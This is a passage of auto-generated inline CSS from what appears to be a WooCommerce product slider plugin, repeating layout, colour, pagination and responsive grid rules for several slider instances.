center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67352.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67344.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67344.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67344 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67344 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67344 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67344 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67344.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67333.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67333.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67333 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67333 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67333 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67333 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67333.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67346.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67346.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67346 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67346 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67346 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67346 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67346.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 